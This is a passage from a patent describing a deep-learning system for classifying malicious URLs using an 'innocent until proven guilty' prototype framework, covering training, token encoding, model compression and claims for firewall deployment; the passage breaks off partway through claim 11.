
FIG. 25 illustrates a comparison to URLNet.

FIG. 25 illustrates a comparison to URLNet. As shown in FIG. 25, with equivalent hyperparameters, we find considerable benefit compared to URLNet. URLNet is an open-sourced and published DL solution that is somewhat similar to URLC. The main difference is that it lacks the different token channels that we use.

Figure 26:

FIG. 26 illustrates the use of orthogonal features in accordance with some embodiments.

FIG. 26 illustrates the use of orthogonal features in accordance with some embodiments. The function shown in FIG. 26 is the standard binary categorical cross-entropy loss that we use to train URLC (e.g., omitting the L2 regularization term). Recall that the original intuition for combining different source representations was to capture orthogonal features that uniquely aid in classification. The ablation analysis confirms that extracting features from multiple feature sources greatly benefits classification, but naturally we may run the risk of learning that strongly correlated or redundant features waste space and typically are not helpful (e.g., note that this example loss function does not incorporate this desire to reduce that aspect).

Figure 27:

FIG. 27 further illustrates the use of orthogonal features in accordance with some embodiments.

FIG. 27 further illustrates the use of orthogonal features in accordance with some embodiments. Specifically, a regularization term that is proportional to the cross-correlation between extracted feature representations is used to improve classification performance as shown in FIG. 27.

Figure 28:

FIG. 28 illustrates an implementation of the IUPG for URL classification (URLC) that is space-efficient in accordance with some embodiments.

FIG. 28 illustrates an implementation of the IUPG for URL classification (URLC) that is space-efficient in accordance with some embodiments. Specifically, a weight vector is used to compute a linear combination of inputs that form a basis set as shown in FIG. 28.

Accordingly, various techniques for providing deep learning for malicious URL classification (URLC) using the innocent until proven guilty (IUPG) learning framework are disclosed. The above-described model components facilitate superior classification performance for URL classification. Specifically, randomness captures an informative component of URLs as described above. Moreover, orthogonality constraints encourage maximally efficient use of input representation streams. The disclosed IUPG for URLC also reduces sensitivity to recency bias. Basis set prototype definition also allows for a lower runtime memory overhead and scaling to a larger number of prototypes for improved scalability and runtime performance.

Various other embodiments can similarly utilize the disclosed techniques for malicious URL classification (URLC) using the innocent until proven guilty (IUPG) learning framework. For example, a URLC-IUPG instance/model can be similarly generated that is tasked with classifying URL strings as a scanning URL or not a scanning URL (e.g., the URLC-IUPG model is trained for this different URL-related classification problem, and such a URLC-IUPG model can be used in, for example, a URL filtering solution).

As another example, various other techniques can be used when building/deploying such URLC-IUPG models (e.g., which can be applicable to any IUPG model). Specifically, in order to reduce the size of the URLC-IUPG model and latency during inference, we can increase the basis set size and number of prototypes during training while shrinking the architectural hyperparameters. The basis set size and number of prototypes are decoupled from the final model size and latency once the model has been optimized for inference. For example, shrinking the architectural hyperparameters in half resulted in a network that is approximately twice as fast and reduces usage of the memory by approximately half. Increasing the basis set size and the number of prototypes allowed us to retain the same classification accuracy as the original large model (e.g., without increasing latency back to where it was). As such, unlike approaches using a conventional loss function, these disclosed techniques when using hyperparameter optimization facilitate building smaller models for inference while matching the accuracy of larger models compared to using conventional loss functions.

Figure 29:

FIG. 29 is an example of a process for deep learning for malicious URL classification (URLC) with the innocent until proven guilty (IUPG) learning framework in accordance with some embodiments.

Example Process Embodiments for Deep Learning for Malicious URL Classification (URLC) with the Innocent Until Proven Guilty (IUPG) Learning Framework FIG. 29 is an example of a process for deep learning for malicious URL classification (URLC) with the innocent until proven guilty (IUPG) learning framework in accordance with some embodiments. Specifically, an example process for using an Innocent Until Proven Guilty (IUPG) model(s) for URL classification (URLC) is depicted in FIG. 29. In various embodiments, process 2900 is performed by security platform 122 (e.g., using model builder 152).

Process 2900 begins at 2902 when a set comprising one or more Innocent Until Proven Guilty (IUPG) models for URL classification (URLC) is stored on a network device. For example, the network device can include a security device (e.g., a firewall).

At 2904, a static analysis of one or more URLs associated with the sample is performed (e.g., for classifying URLs as benign or malicious based on the static analysis) using at least one stored IUPG for URLC model as similarly described above. For example, one or more URLs associated with (e.g., included in content of) a sample can be classified as benign or malicious using the IUPG for URLC as similarly described above.

At 2906, determining that the sample is malicious based at least in part on the static analysis of the one or more URLs associated with the sample is performed.

At 2908, an action is performed based on a security policy in response to determining that the sample is malicious. For example, URLs classified as malicious can be blocked or filtered out using the network/security device and/or other responsive actions can be performed.

As also similarly described above, various IUPG for URLC models for one or more programming/scripting languages or other content can be built using open source or other tools, and as applicable, hyperparameter tuning can be performed as described above, which can, for example, be tuned for efficiently performing these IUPG for URLC models for static analysis-based classification of samples to be performed/executed on various computing environments that may have different computing resources (e.g., memory resources, processor/CPU resources, etc. available for processing these IUPG models). Also, IUPG for URLC models (e.g., generated by model builder 152 using process 1500) can be sent (e.g., as part of a subscription service) to data appliance 102, client device 110, and/or other applicable recipients (e.g., data appliances 136 and 148, etc.).

In various embodiments, model builder 152 generates IUPG for URLC models on a daily or other applicable/periodic basis. By performing process 1500 or otherwise periodically generating models, security platform 122 and/or cloud-based security services can help ensure that the various security classification models detect the most current types of malware threats (e.g., those most recently deployed by nefarious individuals).

Figure 30:

FIG. 30 is another example of a process for deep learning for malicious URL classification (URLC) with the innocent until proven guilty (IUPG) learning framework in accordance with some embodiments.

FIG. 30 is another example of a process for deep learning for malicious URL classification (URLC) with the innocent until proven guilty (IUPG) learning framework in accordance with some embodiments. Specifically, an example process for using an Innocent Until Proven Guilty (IUPG) model(s) for URL classification (URLC) is depicted in FIG. 30. In various embodiments, process 3000 is performed by security platform 122 (e.g., using model builder 152).

Process 3000 begins at 3002 when training data (e.g., the training data includes a set of files for the appropriate training context, in this example, URLs and/or content including URLs) for training an Innocent Until Proven Guilty (IUPG) for classifying malicious content/URLs and benign content/URLs based on a static analysis is received.

At 3004, preprocessing of the URLs is performed. For example, the URLs can be normalized as similarly described above.

At 3006, a set of tokens is extracted from the set of input files to generate a character encoding and a token encoding. As described above, various techniques are disclosed for tokenizing content based on a set of characters and other tokens extracted from the set of input files of the URLs.

At 3008, token encoding that is composed of three channels is performed. As similarly described above, the token encoding is composed of three channels (e.g., includes three channels: Token IDs, Char by Word, and Randomness of Tokens/Scores relative to natural language/English text, in which the scores are used to scale an independent embedded vector that is dedicated for this third channel so each score is scaling a single learned embedded vector so that we can encode in a manner that can be recognized by a deep net as we translate it into a signal that the CNN can read/be sensitive to as described above).

At 3010, an IUPG CNN feature extractor for URLC is generated. As similarly described above, additional feature vectors based on different levels/layers of abstraction can also be generated based on different representations to be extracted from the set of input files.

At 3012, combining the IUPG CNN feature extractor for URLC with one or more other CNN-based feature extractors (e.g., a CCE CNN feature extractor or another form of a CNN-based feature extractor) is performed for classifying malicious content/URLs and benign content/URLs based on the static analysis of the sample. In one embodiment, following the combining of IUPG-based and CCE-based CNN feature extractors, an XGB classifier is generated, such as for classifying malicious URLs and benign URLs based on the static analysis of the sample as similarly described.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A system, comprising:
a processor configured to:
store on a networked device a set comprising one or more innocent until proven guilty (IUPG) models for static analysis of a sample, wherein the one or more stored IUPG model is generated by:
receiving training data for training an IUPG model used to classify malicious content and benign content, wherein the training data includes a set of input files;
extracting a set of tokens from the set of input files to generate a character encoding and a token encoding;
generating an IUPG convolutional neural network (CNN) feature extractor based on the character encoding and the token encoding; and
combining the IUPG CNN feature extractor with another CNN-based feature extractor to generate the IUPG model;
perform a static analysis of one or more uniform resource locators (URLs) associated with the sample, wherein performing the static analysis of the one or more URLs associated with the sample includes using at least one stored IUPG model; and
determine that the sample is malicious based at least in part on the static analysis of the one or more URLs associated with the sample, and in response to determining that the sample is malicious, perform an action based on a security policy; and
a memory coupled to the processor and configured to provide the processor with instructions.

2. The system of claim 1, wherein the processor is configured to preprocess the one or more URLs associated with the sample.

3. The system of claim 1, wherein the processor is configured to enumerate the one or more URLs associated with the sample into a set of characters.

4. The system of claim 1, wherein the processor is configured to enumerate the one or more URLs associated with the sample into a set of characters and a set of tokens.

5. The system of claim 1, wherein the processor is further configured to perform token encoding that includes at least three channels.

6. The system of claim 1, wherein the processor is further configured to receive at least one updated IUPG for URLC model.

7. The system of claim 6, wherein the processor is further configured to perform the static analysis of the sample using the IUPG for URLC model and another type of CNN-based classifier.

8. A method, comprising:
storing on a networked device a set comprising one or more innocent until proven guilty (IUPG) models for static analysis of a sample, wherein the one or more stored IUPG model is generated by:
receiving training data for training an IUPG model used to classify malicious content and benign content, wherein the training data includes a set of input files;
extracting a set of tokens from the set of input files to generate a character encoding and a token encoding;

generating an IUPG convolutional neural network (CNN) feature extractor based on the character encoding and the token encoding; and combining the IUPG CNN feature extractor with another CNN-based feature extractor to generate the IUPG model;

performing a static analysis of one or more uniform resource locators (URLs) associated with the sample, wherein performing the static analysis of the one or more URLs associated with the sample includes using at least one stored IUPG model; and determining that the sample is malicious based at least in part on the static analysis of the one or more URLs associated with the sample, and in response to determining that the sample is malicious, performing an action based on a security policy.

9. The method of claim 8, further comprising:
preprocessing the one or more URLs associated with the sample.

10. The method of claim 8, further comprising:
enumerating the one or more URLs associated with the sample into a set of characters.

11. The method of claim 8, further comprising:
